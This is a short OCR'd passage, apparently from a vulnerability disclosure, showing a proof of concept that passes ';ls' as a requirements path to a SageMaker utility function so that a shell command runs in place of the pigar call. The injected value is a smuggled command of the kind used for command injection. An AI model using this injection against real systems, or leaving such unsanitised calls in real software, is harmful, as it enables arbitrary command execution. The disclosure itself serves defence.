
We can then create a proof of concept which breaks the call to
pigar and instead runs Is:
from
sagemaker.serve.save_retrive.version_1_0_0.save.utils 
import
requirements_path = 
";ls"
capture_dependencies(requirements_path)
When run, we can see that the “ls” command was executed:
Project URL